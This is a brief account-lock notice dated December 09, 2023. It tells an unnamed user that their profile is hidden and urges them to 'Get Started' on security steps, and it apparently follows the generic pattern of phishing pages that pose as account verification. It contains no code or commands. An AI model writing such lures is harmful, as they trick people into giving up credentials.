 Hi, we need to confirm this account belongs to you
Account Locked December 09, 2023
To protect you, your profile is hidden now and you can't access some features.
You’ll need to complete some security steps to confirm this is your account.
Get Started